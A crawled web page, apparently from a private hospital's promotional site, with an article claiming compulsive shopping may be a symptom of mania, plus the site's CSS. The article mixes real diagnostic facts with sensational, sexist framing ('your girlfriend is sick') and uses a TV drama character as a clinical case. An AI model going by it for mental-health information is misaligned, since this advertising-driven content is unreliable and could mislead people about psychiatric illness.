

--- FILE ---
content_type: text/html
request_url: http://www.xtqishun.com/jsws/zaokuang/4376.html
body_size: 6782
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-siteapp">  
<meta name="mobile-agent" content="format=html5;url=http://m.xtqishun.com/jsws/zaokuang/4376.html">
<script src="http://js.skxlyy.com/seo/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.xtqishun.com/jsws/zaokuang/4376.html");</script>
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>“买买买”是病：疯狂购物可能是一种躁狂症状?_南京人谈抑郁</title>
<meta name="keywords" content="“买买买”是病：疯狂购物可能是一种躁狂症状?">
<meta name="description" content="买买买是病：疯狂购物可能是一种躁狂症状? 我们都看过电影购物狂，但其实不要怪你德女朋友，怎么这么爱买东西，其实她是生病了，所以，你不能责怪他，下面就让我们一起来见识一下购物狂躁症吧! 买买买是病：疯狂购物可能是一种躁狂症状? 南京有位先生，前不">
<script type="text/javascript" src="/webjian.js"></script> 
<link rel="stylesheet" href="/css/swiper.min.css">
<link rel="stylesheet" href="/css/index.css">
<script src="/js/jquery.min.js"></script>
<script src="/js/swiper.min.js"></script>
<script src="/js/TouchSlide.1.1.js"></script>
<script src="/js/index.js"></script>
<base target="_blank">
</head>
<body>
<header class="clearfix">
  <div class="head_left"><a href="/"><img src="/images/logo.png" alt="南京人谈抑郁"></a></div>
  <div class="head_right"><span>24小时服务电话：</span><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">4001879120</a></div>
</header>
<div class="nav_box">
  <ul class="nav clearfix">
    <li> <a href="javascript:(0);" class="nav_link">病种导航</a>
      <div class="bz_type clearfix">
        <a href="/mtbaodao/">媒体报道</a>
        <a href="/jsws/zhiwushenjing/">植物神经紊乱</a>
        <a href="/jsws/jingshenfenlie/">精神分裂</a>
        <a href="/jsws/jingshenzhangai/">精神障碍</a>
        <a href="/jsws/zaokuang/">躁狂症</a>
        <a href="/qtjb/">其他疾病</a>
        <a href="/qtjb/ty/">头晕</a>
        <a href="/qtjb/tt/">头痛</a>
        <a href="/smyy/shimian/">失眠症</a>
        <a href="/smyy/yiyu/">抑郁症</a>
        <a href="/qtjb/yizheng/">癔症</a>
        <a href="/sjjb/shenjingshuairuo/">神经衰弱</a>
        <a href="/sjjb/shenjingzheng/">神经官能症</a>	
        <a href="/xlza/kongjuzheng/">恐惧症</a>
        <a href="/xlza/qiangpozheng/">强迫症</a>
        <a href="/xlza/jiaolvzheng/">焦虑症</a>
        <a href="/xlza/gengnianqi/">更年期综合症</a>
      </div>
    </li>
    <li><a href="/" class="nav_link">网站首页</a></li>
    <li><a href="/yyjianjie/" class="nav_link">医院简介</a></li>
    <li><a href="/zjtuandui/" class="nav_link">专家团队</a></li>
    <li><a href="/lyluxian/" class="nav_link">来院路线</a></li>
  </ul>
</div>
<div class="banner"><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;"><img src="/images/banner.jpg" alt="南京人谈抑郁"></a></div>
<div class="sear_top">
  <div class="clearfix">
    <div class="sear_word"><span>热门搜索：</span><a href="/smyy/shimian/">失眠症</a>、<a href="/smyy/yiyu/">抑郁症</a>、<a href="/jsws/zaokuang/">躁狂症</a></div>
    <form class="formsearch clearfix" action="/plus/search.php" method="post">
      <input name="q" type="text" class="search-input" value="请输入疾病、症状" onfocus="if(this.value!=null)this.value=''">
      <button class="search-submit" type="submit">搜索<img src="/images/search.png" alt=""></button>
    </form>
  </div>
</div>
<div class="mainList_box">
  <div>
    <div class="current_posi">当前位置：<a href='http://www.xtqishun.com/'>南京人谈抑郁</a> > <a href='/jsws/'>精神卫生研究中心</a> > <a href='/jsws/zaokuang/'>躁狂症</a> > </div>
    <div class="mainList clearfix">
            <div class="common_left">
        <div class="common01">
          <a href="javascript:(0);" onclick="onClickSWT('seo'); return false;" class="add02"><img src="/images/add.png" alt=""></a>
          <div class="hzgz_til"><span>热搜问题</span></div>
          <ul class="list_ul">
            <li class="clearfix"><a href="/xlza/kongjuzheng/4400.html">赤面恐惧症是怎么形成</a><span>【12-26】</span></li>
<li class="clearfix"><a href="/smyy/shimian/4394.html">三个按摩方法可治疗晚</a><span>【12-26】</span></li>
<li class="clearfix"><a href="/smyy/shimian/4392.html">缓解失眠症状的食物有</a><span>【12-26】</span></li>
<li class="clearfix"><a href="/xlza/kongjuzheng/4389.html">恐惧症的三大种类?</a><span>【12-26】</span></li>
<li class="clearfix"><a href="/xlza/kongjuzheng/4387.html">婚姻恐惧症的小测试</a><span>【12-26】</span></li>
<li class="clearfix"><a href="/xlza/kongjuzheng/4383.html">如何克服“周一恐惧症</a><span>【12-26】</span></li>
<li class="clearfix"><a href="/qtjb/tt/4379.html">引致头痛的主要疾病都</a><span>【12-26】</span></li>

          </ul>
        </div>
        <div class="ad_list"><a href="javascript:(0);" onclick="onClickSWT('seo'); return false;"><img src="/images/list_ad.jpg" alt=""></a></div>
        <div class="common01 common02">
          <a href="javascript:(0);" onclick="onClickSWT('seo'); return false;" class="add02"><img src="/images/add.png" alt=""></a>
          <div class="hzgz_til"><span>热点专题</span></div>
          <img src="/uploads/allimg/191122/153632N35-0-lp.jpg" alt="赤面恐惧症是怎么形成的?" class="list_hotzt">
          <div class="hot_context">
            <h2><a href="/xlza/kongjuzheng/4400.html">赤面恐惧症是怎么形成的</a></h2>
            <p>赤面恐惧症是怎么形成的? 赤面恐惧...<a href="/xlza/kongjuzheng/4400.html">详情>></a></p>
          </div>
<img src="/uploads/allimg/191107/1041323443-0-lp.jpg" alt="三个按摩方法可治疗晚上失眠?" class="list_hotzt">
          <div class="hot_context">
            <h2><a href="/smyy/shimian/4394.html">三个按摩方法可治疗晚上</a></h2>
            <p>三个按摩方法可治疗晚上失眠? 没事...<a href="/smyy/shimian/4394.html">详情>></a></p>
          </div>
<img src="/uploads/allimg/191107/1029326096-0-lp.jpg" alt="缓解失眠症状的食物有哪些?" class="list_hotzt">
          <div class="hot_context">
            <h2><a href="/smyy/shimian/4392.html">缓解失眠症状的食物有哪</a></h2>
            <p>缓解失眠症状的食物有哪些? 女性是...<a href="/smyy/shimian/4392.html">详情>></a></p>
          </div>
<img src="/uploads/allimg/191030/11243G4B-0-lp.jpg" alt="恐惧症的三大种类?" class="list_hotzt">
          <div class="hot_context">
            <h2><a href="/xlza/kongjuzheng/4389.html">恐惧症的三大种类?</a></h2>
            <p>恐惧症的三大种类? 恐惧症的主要症...<a href="/xlza/kongjuzheng/4389.html">详情>></a></p>
          </div>
<img src="/uploads/allimg/191016/1410114R8-0-lp.jpg" alt="婚姻恐惧症的小测试?" class="list_hotzt">
          <div class="hot_context">
            <h2><a href="/xlza/kongjuzheng/4387.html">婚姻恐惧症的小测试?</a></h2>
            <p>婚姻恐惧症的小测试? 看你对婚姻是...<a href="/xlza/kongjuzheng/4387.html">详情>></a></p>
          </div>

        </div>
        <div class="gh_con">
          <a href="javascript:(0);" onclick="onClickSWT('seo'); return false;" class="add02"><img src="/images/add.png" alt=""></a>
          <div class="hzgz_til"><span>预约挂号</span></div>
          <form action="https://gh.skxlyy.com/e/gh/index.php" method="post" name="form" enctype="multipart/form-data" target="_self">
            <input type="hidden" name="fromUrl" value="">
            <script language="javascript" type="text/javascript">form.fromUrl.value = document.URL;</script>
            <div class="gh_xix over clearfix">
              <div class="gh_box clearfix">
                <label for="name" class="gh_name">姓       名:</label>
                <input type="text" class="gh_tel" id="name" name="name" onFocus="if(this.value!=null)this.value=''">
              </div>
              <div class="gh_box clearfix">
                <label for="sex" class="gh_name">性       别:</label>
                <select name="sex" class="gh_tel" id="sex">
                  <option value="0" selected>请选择性别</option>
                  <option value="1">男</option>
                  <option value="2">女</option>
                </select>
              </div>
              <div class="gh_box clearfix">
                <label for="tel" class="">联系电话:</label>
                <input type="tel" class="gh_tel" id="tel" name="tel" onFocus="if(this.value!=null)this.value=''">
              </div>
              <div class="gh_box clearfix">
                <label for="date" class="">预约日期:</label>
                <input type="date" class="gh_date" id="date" name="date" value="年 / 月 / 日">
              </div>
              <div class="gh_box gh_des clearfix">
                <label>病情描述:</label>
                <textarea cols="25" rows="2" name="des"></textarea>
              </div>
            </div>
            <div class="gh_tj clearfix">
              <input class="guahao_tj" type="submit" value="提交">
              <input class="guahao_xz" type="reset" value="重置">
            </div>
          </form>
        </div>
      </div>
      <div class="mainlist_right">
        <div class="article_main">
          <h1>“买买买”是病：疯狂购物可能是一种躁狂症状?</h1>
          <div class="article_content">
            <p>
	　　<strong>&ldquo;买买买&rdquo;是病：疯狂购物可能是一种躁狂症状?</strong>我们都看过电影购物狂，但其实不要怪你德女朋友，怎么这么爱买东西，其实她是生病了，所以，你不能责怪他，下面就让我们一起来见识一下购物狂躁症吧!</p>
<p>
	　<strong>　&ldquo;买买买&rdquo;是病：疯狂购物可能是一种躁狂症状?</strong></p>
<p>
	　　南京有位先生，前不久一下子定了20套房子，并付了所有房子的首付款，家人感觉不对劲，将他送进了南京神康医院，被确诊患有躁狂症。</p>
<p>
	　　躁狂症，轻者社会功能损害较小;重者可出现幻觉、妄想等精神病性症状，严重影响其日常生活和社会功能。</p>
<p>
	　　夏天，是躁狂症复发的高峰期。</p>
<p style="text-align: center;">
	<img alt="“买买买”是病：疯狂购物可能是一种躁狂症状?" src="/uploads/allimg/190629/1-1Z629102Q33K.jpg" style="width: 300px; height: 301px;" /></p>
<p>
	<strong>　　1 情绪高涨亢奋是核心症状</strong></p>
<p>
	　　个案1：南京脑科医院收治的这位患者的家人表示，患者爱大肆购物，自称&ldquo;有的是钱&rdquo;。平时睡眠少，但非常精神，甚至是亢奋。整日兴高采烈，得意洋洋，思维敏捷，常高谈阔论，一说起来就滔滔不绝。还有个特点是，容易发脾气。</p>
<p>
	　　医生确诊他是典型的躁狂症。</p>
<p>
	　　躁狂症(Mania)，以&ldquo;情感高涨或易激惹&rdquo;为核心症状，典型的临床表现，为情绪亢奋、思维奔逸和活动增多。</p>
<p>
	　　在中国精神疾病分类与诊断标准第三版(CCMD-3)中，作为心境(情感)障碍中的一独立单元。</p>
<p>
	<strong>　　2 一般躁狂还兼有抑郁发作</strong></p>
<p>
	　　个案2：有位30岁的患者，大学毕业后因找的工作没有同学好，认为自己处处不如别人，因而心情差，自卑，称自己没有希望了，干什么都没有兴趣，不再继续找工作，每日在家唉声叹气，还有精力差，乏力，入睡困难，早醒等症状。</p>
<p>
	　　在家呆了半年后，渐认为自己能力还可以，心情如常，又出去找工作。</p>
<p>
	　　后来，他又渐出现说话多，精力旺盛，睡眠需要减少，夜里起来找家人聊天，说自己能力很强，要做大生意，赚大钱，给家人买别墅，买汽车等。白天四处活动，找人喝酒，谈生意。</p>
<p>
	　　近些日子又心情烦闷，认为活着没有意思，不如死了好。</p>
<p>
	　　专家介绍，临床发现，始终仅有躁狂或轻躁狂发作者较少见(约为1%);大部分都像个案2那样，躁狂兼有抑郁发作，临床上称之为&ldquo;双相情感障碍&rdquo;。</p>
<p>
	　　我国精神病学家多数主张将&ldquo;反复发作躁狂症&rdquo;作为一个独立的疾病单元，与&ldquo;双相情感障碍&rdquo;并列。</p>
<p>
	　　而精神疾病的国际分类法系统(ICD-10)和美国分类法系统(DSM-5)均将&ldquo;躁狂症&rdquo;列为双相情感障碍的一种。</p>
<p>
	　　也就是说，此病是以情感高涨或低落为基本特征的精神障碍。常经历躁狂和抑郁反复交替发作。两次发作之间，有明显的间歇期，此时精神活动基本正常。</p>
<p>
	<strong>　　3 严重者可出现幻觉和妄想</strong></p>
<p>
	　　此病，轻者社会功能损害较小;严重者可出现幻觉、妄想等精神病性症状。</p>
<p>
	　　妄想，是一种在病理基础上产生的歪曲的信念，病态的推理和判断。它虽不符合患者所受的教育程度，但病人对此坚信不疑，无法说服，也不能以亲身体验和经历加以纠正。</p>
<p>
	　　个案3：电视剧《复婚前规则》中的阿莲，就有妄想的特征。她认为自己是位成功的诗人，世人皆是俗人，理解不了她的高尚艺术。</p>
<p>
	　　袁奋为求她免费给自己写剧本，对她说了很多溢美之词，阿莲立马产生了袁奋对自己有好感的想法。袁奋躲她，她认定是袁奋怕高攀不起自己，遂一再表白，自己愿意下嫁。李中原受袁奋之托，告知她，袁奋不爱她，而她竟认为是李中原喜欢自己，而这也是袁奋躲着自己的原因，她郑重警告李中原，不要破坏自己和袁奋之间的感情。甚至还跑去安慰死追李中原的韩雯雯，让韩雯雯不要因为李中原喜欢自己而恨自己。</p>
<p>
	　　看到袁奋和小白要结婚时，她疯狂地，一再地对袁奋说：&ldquo;你是爱我的对不对?&rdquo;</p>
<p>
	　　再如，个案2中的患者，产生了&ldquo;夸大妄想&rdquo;，认为自己有本事，可以做大事、挣大钱等。</p>
<p>
	　　他们为何会患上躁狂症?</p>
<p>
	<strong>　　4 精神刺激是诱因或促因</strong></p>
<p>
	　　躁狂发作的病因，是由遗传、生物学因素和社会心理因素共同作用所致。</p>
<p>
	　<strong>　&ldquo;买买买&rdquo;是病：疯狂购物可能是一种躁狂症状?</strong>现在我们了解了自己的女朋友为什么那么爱购物了吧，所以一定要及时的帮助调整女朋友的状态，而不是责备。</p>

          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="rela_box">
  <div class="related_read">
    <a href="javascript:(0);" onClick="onClickSWT('seo'); return false;" class="add02"><img src="/images/add.png" alt=""></a>
    <div class="hzgz_til"><span>相关阅读</span></div>
    <div class="rela_con clearfix">
      <ul class="rela_list">
        <li class="clearfix"><a href="/jsws/zaokuang/4456.html">暴躁的性格可能是心理健</a><span>[2020-10-08]</span></li>
<li class="clearfix"><a href="/jsws/zaokuang/4377.html">狂躁症患者常常会有怎样</a><span>[2019-12-26]</span></li>
<li class="clearfix"><a href="/jsws/zaokuang/4376.html">“买买买”是病：疯狂购</a><span>[2019-06-29]</span></li>

      </ul>
      <ul class="rela_list">
        <li class="clearfix"><a href="/jsws/zaokuang/4375.html">间歇性狂躁症患者“易怒</a><span>[2019-06-29]</span></li>
<li class="clearfix"><a href="/jsws/zaokuang/4251.html">武汉狂躁症的病因是什么</a><span>[2018-02-07]</span></li>
<li class="clearfix"><a href="/jsws/zaokuang/4250.html">老年狂躁症产生的原因有</a><span>[2018-02-07]</span></li>

      </ul>
      <ul class="rela_list">
        <li class="clearfix"><a href="/jsws/zaokuang/4244.html">狂躁症治疗过程中有哪些</a><span>[2018-01-31]</span></li>
<li class="clearfix"><a href="/jsws/zaokuang/4243.html">引起狂躁症患病的因素有</a><span>[2018-01-31]</span></li>
<li class="clearfix"><a href="/jsws/zaokuang/4238.html">躁狂症引发的病因是什么</a><span>[2018-01-24]</span></li>

      </ul>
    </div>
  </div>
</div>
<div class="foot_top">
  <footer>
    <div>
      <a href="/">网站首页</a>|
      <a href="/qtjb/ty/">头晕</a>|
      <a href="/qtjb/tt/">头痛</a>|
      <a href="/jsws/jingshenfenlie/">精神分裂</a>|
      <a href="/jsws/jingshenzhangai/">精神障碍</a>|
      <a href="/jsws/zhiwushenjing/">植物神经紊乱</a>
    </div>
    <p>Copyright © 2020 xtqishun.com Corporation, All Rights Reserved</p>
    <p>所有版权：南京人谈抑郁</p>
  </footer>
</div>
<div class="ft_box">
  <div class="ft_con clearfix">
    <div class="ft_left"><a href="/"><img src="/images/ft_logo.png" alt="南京人谈抑郁"></a></div>
    <div class="ft_mid01">
      <span class="line"></span>
      <p class="p01">关于本站</p>
      <ul class="ft_ul clearfix">
        <li><img src="/images/ft_nav01.png" alt=""><a href="/yyjianjie/">医院简介</a></li>
        <li><img src="/images/ft_nav02.png" alt=""><a href="/tsjishu/">特色技术</a></li>
        <li><img src="/images/ft_nav03.png" alt=""><a href="/zjwenda/">专家问答</a></li>
        <li><img src="/images/ft_nav04.png" alt=""><a href="javascript:(0);" onclick="onClickSWT('seo'); return false;">求医指导</a></li>
      </ul>
    </div>
    <div class="ft_mid02">
      <span class="line"></span>
      <p class="p01">友情链接</p>
      <div class="yq_link"></div>
    </div>
    <div class="ft_right">
      <span class="line"></span>
      <p class="p01">联系我们</p>
      <div class="ft_tel"><span>24小时服务电话：</span><a href="javascript:(0);" onClick="onClickSWT('seo'); return false;">400-1879-120</a></div>
    </div>
  </div>
</div>
<script type="text/javascript" src="http://js.skxlyy.com/pc/swt/swt.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8bd2321271ec494e2625e58ef2cfa7c0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div style="display:none;"><script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1279983361&web_id=1279983361"></script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xtqishun.com/css/index.css
body_size: 4714
content:
@charset "utf-8";
/* CSS Document */
/*系统预设*/
* { box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; margin: 0; padding: 0; }
body { margin: 0 auto;  font-family: "Microsoft Yahei";background: #fff;}
html { width: 100%;background: #fff;  }
a { text-decoration: none; border: none;color: black; }
a:focus, a:hover { text-decoration: none; }
ul, li { list-style: none; margin: 0; padding: 0; }
table { border-collapse: collapse; border-spacing: 0; }
img { border: none; vertical-align: middle; }
input { outline: none;}
button { outline: none; appearance: none; -webkit-appearance: none; }
i { font-style: normal; }
p { margin: 0; }
h1, h2, h3, h4 { margin: 0; font-weight: normal; }
.clear { clear: both; }
.over { overflow: hidden; }
.fl { float: left; }
.fr { float: right; }
.ablock { display: block; }
.clearfix:after{content:"";display:block; height:0;visibility:hidden;clear:both;line-height:0;}

/* header和banner样式开始 */ 
header{width: 1200px;margin: 0 auto;}
header>div{float: left;padding: 30px 0;width: 50%;}
.head_left img{width: auto;height: auto;}
.head_left{padding-left: 120px;}
.head_right{text-align: center;background: url(../images/tel.png) no-repeat 184px 30px;background-size: 57px;padding-left: 256px;}
.head_right span,.head_right a{display: block;text-align: left;color: #1a1a1a;}
.head_right span{font-size: 18px;}
.head_right a{font-size: 31px;}
.banner img{width: 100%;}
/* 导航样式 */
.nav_box{width: 100%;background: #f5f5f5;}
.nav{width: 1200px;margin: 0 auto;}
.nav li{float: left;width: 20%;text-align: center;padding: 18px 0;}
.nav_link{color:#333;font-size: 18px;border-right: 1px solid #e8e8e8;width: 100%;display: block; }
.nav li:first-child{position: relative;}
.nav li:last-child a{border-right: none;}
.bz_type{width: 100%;background: #008bac;padding: 30px 0;position: absolute;top: 60px;left: 0;display: none;z-index: 2;}
.bz_type a{float: left;width: 50%;color: #fff;font-size: 16px;line-height: 40px;text-align: center;}

/* 热门搜索样式 */
.sear_top{width: 100%;height:60px;background: #f9f9f9;}
.sear_top>div{width: 1200px;margin: 0 auto 40px;}
.sear_word{float: left;height: 60px;line-height: 60px;font-size: 16px;}
.sear_word span{color: #008bac;}
.sear_word a{color: #333;}
.formsearch{float: right;margin-right:80px;padding: 10px 0 }
.search-input,.search-submit{float: left;height: 40px;line-height: 40px;font-size: 16px;}
.search-input{width: 300px;background: #fff;color: #d7d7d7;padding-left: 16px;border: none;}
.search-submit{width:100px;text-align: center;background: #008bac;outline: none;border: none;color: #fff; }
.search-submit img{margin-left: 3px;}
/* 热门文章左侧样式 */
.hot_main{width: 1200px;margin: 40px auto 0;}
.main_left{float: left;width:800px;position: relative; }
.add{position: absolute;right: 0;top: 0;}
.main_left>img{float: left;width:340px;height: 367px; }
.hot_con{float: right;width: 427px;}
.hot_hd{height: 40px; border-bottom: 2px solid #c8c8c8;margin-bottom: 20px;margin-top: -3px;}
.hot_hd li{float: left;height: 40px; color: #333;font-size: 22px;margin-right: 35px; cursor:pointer;}
.hot_hd li.on{color: #008bac;border-bottom: 3px solid #008bac;}
.arcLunBody{margin-top: 20px;}
.detail_art{padding-bottom:20px;border-bottom: 1px dashed #e5e5e5;margin-bottom: 10px; }
.detail_art>img{float: left;width: 150px;height: 140px;}
.li_right{float: right;}
.li_right h2{font-size: 16px;margin:7px 0 4px; }
.li_right h2 a{color: #333;}
.li_right p{color:#838383 ;line-height: 26px;font-size: 14px;width: 256px;}
.li_right p a{color: #ff7800;}
.art_list li{line-height: 36px; display:inline-block; width:100%;}
.art_list li a{float: left;color: #333;font-size: 16px;}
.art_list li span{float: right;color: #cbcbcb;font-size: 12px;padding-left: 22px; background: url(../images/dz.png) no-repeat 0 10px;background-size:15px; }
/* 热门症状右侧样式 */
.main_right{float: right;position: relative;width: 375px;}
.rmzz{width: fit-content; height: 40px;margin-top: -3px;color: #008bac;font-size: 22px; border-bottom: 3px solid #008bac;}
.zz{margin-top:20px; }
.zz li{float: left;width: 111px;height: 90px;border: 1px solid #eee; padding-top:10px ;text-align: center;margin: 0 20px 20px 0;}
.zz li a{color: #333;font-size: 16px;margin-top: 2px; display:inherit;}
.zz li:nth-child(3n){margin-right: 0;}
.zz li img:nth-of-type(2){display: none;}
.zz li:nth-child(7),.zz li:nth-child(8),.zz li:nth-child(9){margin-bottom: 0;}
.ad01{width: 1200px;margin:40px auto; }
/* 特色病种查看病种样式 */
.special_box{width: 100%;background: #f5f5f5;padding: 35px 0 40px;}
.special_con{width: 1200px;margin:0 auto; } 
.spe_til{text-align: center;color: #00b2d8;font-size: 40px;}
.fu_til{width: 600px;margin:5px auto 30px;}
.fu_til span{float: left;color: #ccc;font-size: 26px;}
.fu_til span:first-of-type,.fu_til span:last-of-type{width: 52px;height: 1px;background: #a8aeb2;margin-top: 18px;}
.fu_til span:nth-of-type(2){margin: 0 22px;text-transform: uppercase;}
.tsbz{position: relative;width: 380px;height: 430px;}
.tsbz>img{position: absolute;top: 0;left:75px;width: 218px;height: 218px;z-index:2;border-radius: 50%;}
.mask{width: 218px;height: 218px;border-radius: 50%;display: none;position: absolute;top: 0;left:75px;z-index: 3;background: rgba(0,0,0,0.2)}
.tsbz_box{position: absolute;top:130px;left: 0;width: 380px;height: 300px;background: #fff; text-align: center;padding-top: 90px; }
.tsbz:hover .tsbz_box{background: #e8e8e8;}
.tsbz:hover .mask{display: block;}
.tsbz_box h2{color: #008bac;font-size: 30px;}
.tsbz_box h2 a{color: #008bac;}
.tsbz_box span{color: #333;font-size: 20px;display: block;margin:10px 0; }
.tsbz_box span a{color: #333;}
.tsbz_box div{width: 40px;height: 2px;background: #c8c8c8;margin: 0 auto 7px;}
.tsbz_box p{color: #6e6e6e;font-size: 16px;line-height: 30px;width: 308px;margin: 0 auto;text-align: left;}
.tsbz_box p a{color: #ff7800;}
.more{display: block;width: 202px;height: 42px;line-height: 42px;text-align: center;color: #008bac;font-size: 17px;border: 1px solid #008bac;margin:40px auto 0; }
/* 患者关注样式 */
.hzgz{width: 1200px;margin: 38px auto 0;position: relative;}
.hzgz_til{height: 40px;  border-bottom: 1px solid #c8c8c8;margin-bottom: 20px;}
.hzgz_til span{display:block;width: fit-content; height: 40px; color: #008bac;font-size: 22px;border-bottom: 3px solid #008bac;}
.hzgc_con ul{float: left;}
.hzgz_list{width:380px;height:320px;border: 1px solid #eee;margin-right:30px;padding: 7px 20px 12px; }
.hzgz_list:last-child{margin-right: 0;}
.hzgz_list li{padding:8px 0 8px 3px;border-bottom: 1px dashed #e3e3e3; }
.hzgz_list li:last-child{border-bottom: none;}
.hzgz_list li a{float: left;color: #333;font-size: 16px;}
.hzgz_list li span{float: right;color: #ff7800;font-size: 14px;margin-top: 2px;}

/* 页面尾部样式 */
.foot_top{width: 100%;background: #f5f5f5;}
footer{padding:35px 0;width:1200px;margin: 0 auto;text-align: center;color: #d3d3d3;font-size: 15px;}
footer>div a{color: #d3d3d3;padding:0 20px;}
.ft_box{width: 100%;background: #333;padding:30px 0; }
.ft_con{width: 1370px;margin: 0 auto;}
.ft_con>div{float: left;height:175px ;border-right: 1px solid #717171;}
.ft_left{width:290px;text-align: center; padding-top: 48px;}
.ft_mid01{width:460px;padding-top: 11px;padding-left: 56px; }
.line{display: block;width: 27px;height: 2px;background: #fff;}
.p01{color: #fff;font-size: 18px;margin:8px 0 25px; }
.ft_ul li{float: left;margin-right: 20px;text-align: center;}
.ft_ul li a{color: #fff;font-size: 14px;display: block;margin-top: 10px;}
.ft_mid02{width: 325px;padding-top: 11px;padding-left: 60px;}
.yq_link a{display: inline-block; color: #fff;font-size: 14px;margin-right: 40px;margin-bottom:16px; }
.yq_link a:nth-child(3n){margin-right: 0;}
.ft_con .ft_right{width: 290px;padding-top: 11px;padding-left:60px;border-right: none; }
.ft_tel{background: url(../images/ft_tel.png) no-repeat 0 5px;background-size: 30px;padding-left:40px;}
.ft_tel span,.ft_tel a{display: block;color: #fff;}
.ft_tel span{font-size: 14px;}
.ft_tel a{font-size: 20px;}

/* list页面样式 */
.mainList_box{background: #f5f5f5;width: 100%;padding: 40px 0 30px;}
.mainList_box>div{width: 1200px;margin: 0 auto;}
.current_posi{height: 43px;margin-bottom: 20px; border-bottom: 1px solid #c2c2c2;font-size: 20px;color: #666;}
.current_posi a{color: #666;}
.common_left{float: left;width: 290px;}
.common01{padding:20px 20px 5px; position: relative;background: #fff;}
.add02{position: absolute;right: 20px;top: 20px;}
.list_ul li{margin-bottom: 13px; }
.list_ul li a{float: left;color: #666;font-size: 14px;}
.list_ul li span{float: right;color: #666;font-size: 14px;margin-top: 2px;}
.ad_list{width: 290px;margin:30px 0; }
.list_hotzt{width: 248px;margin: 0 auto 15px;display: block;}
.hot_context h2{font-size: 16px;text-align: center;}
.hot_context h2 a {color: #333;}
.hot_context p{color: #8c8c8c;font-size:14px;line-height:30px;width: 240px;margin: 0 auto 10px; }
.hot_context p a{color:#ff9a40; }
/* 文章页挂号样式 */
.gh_con{padding:20px; position: relative;background: #fff;margin-top: 30px;}
.gh_box{margin-bottom: 10px;}
.gh_box label{float:left;font-size: 14px;color: #333;margin-right:5px;}
.gh_box input,.gh_box select,.gh_box textarea{border-radius: 5px; width:176px;height:25px;line-height: 25px; float:right;color: #ccc;font-size:14px;border:1px solid #ebebeb;padding-left:10px;}
.gh_des{height:auto ;}
.gh_des textarea{height:85px;}
.gh_tj{margin:10px 0 0 25px; }
.gh_tj input{width: 85px;height: 25px;line-height: 25px;text-align: left; border: none; padding-left:22px; color: #fff;font-size: 14px;float: left;border-radius:5px;}
.gh_tj input:first-child{background-color: #008bac;background-image: url(../images/hand.png);background-repeat: no-repeat;background-position:52px 5px;background-size: 13px 15px;}
.gh_tj input:last-child{margin-left:20px;background-color: #cbcbcb;background-image: url(../images/back.png);background-repeat: no-repeat;background-position:52px 5px;background-size: 15px 15px; }
/* list正文样式 */
.mainlist_right{float: right;width: 880px;background: #fff;padding: 10px 45px 50px;}
.list_content>li{padding:40px 0;border-bottom: 1px dashed #e9e9e9; }
.list_content>li:last-of-type{border-bottom: none;}
.list_content>li>img{float: left;width: 240px;height: 180px;}
.list_right{float: right;width: 520px;padding-top: 15px;}
.list_right h2{color: rgb(150, 148, 148);font-size: 16px;}
.list_right h2 a{color: #333;}
.list_right span{width: 35px;height: 2px;background: #eee;display: block;margin:8px 0 2px 0; }
.list_right p{color: #707070;font-size: 14px;line-height: 30px;}
.list_right p a{color: #ff7800;}
/*分页*/
.dede_pages {text-align:center;}
.pagelist{display:inline-block; *display:inline; zoom:1;}
.dede_pages li{padding: 5px 15px;float: left;color: #555;font-size:18px;text-align: center;margin-right:12px;border: 1px solid #dedede;}
.dede_pages a{color: #555;}
.dede_pages .pageli{background: #008bac;color: #fff;}
/* 相关阅读样式 */
.rela_box{width: 100%;background: #f5f5f5;}
.related_read{width: 1200px;margin: 0 auto;position: relative;padding:20px 20px 0;background: #fff;}
.hzgc_con ul{float: left;}
.rela_list{width:336px;margin-right:75px;float: left; }
.rela_list:last-child{margin-right: 0;}
.rela_list li{padding-bottom:10px;border-bottom: 1px dashed #e3e3e3;margin-bottom: 15px; }
.rela_list li:last-child{border-bottom: none;}
.rela_list li a{float: left;color: #333;font-size: 16px;}
.rela_list li span{float: right;color: #ff7800;font-size: 14px;margin-top: 2px;}
/* 文章页样式 */
.article_main{padding:50px 10px 20px; }
.article_main h1{color: #333;font-size: 26px;text-align: center;margin-bottom: 30px;}
.article_main .arc_p{ text-align:center;color:#666;}
.article_content{padding: 0 35px;}
.article_content p{color: #666;font-size: 14px;line-height: 30px;margin-bottom:30px; }
.article_pic{width: 550px;display: block;margin: 0 auto 30px;}
/* 单独挂号页面样式 */
.gh_main{width: 100%;background: #f5f5f5;padding: 30px 0 10px;}
.gh_two{width: 1200px;margin: 0 auto;background: #fff;padding: 40px;}
.gh_left{float: left;width: 394px;}
.gh_pic{width: 394px;height: 280px;margin: 0 0 45px;}
.gh_left h1{color: #ff4e00;font-size: 24px;margin-left: 32px;}
.gh_left p{color: #333;font-size: 14px;line-height: 20px;margin:10px 0 0 32px;width:340px;  }
.gh_right{float: right;padding: 20px 45px 45px;border: 2px solid #ededed;width: 685px;}
.gh_right>h1{color: #008bac;font-size: 40px;font-weight: bold;text-align: center;}
.gh_fu{width: 426px;height:20px;padding-left: 77px; background: url(../images/gh_line.png) no-repeat 0 11px;background-size: 426px;color: #979797;font-size: 15px;margin: 0 auto 30px;}
.gh_box02{margin-bottom: 20px;}
.gh_box02 label{float:left;font-size: 16px;color: #333;margin-right:5px;height:40px;line-height: 40px;}
.gh_box02 input,.gh_bz02,.gh_box02 textarea{border-radius: 5px; width:485px;height:40px;line-height: 40px; float:left;color: #ccc;font-size:14px;border:1px solid #ebebeb;padding-left:18px;}
.gh_des02{height:auto ;}
.gh_des02 textarea{height:150px;}
.star{float: right;color:#ff2626;font-size: 22px;height: 40px;line-height: 40px; }
.tj_btn{margin: 10px 0 30px 50px;}
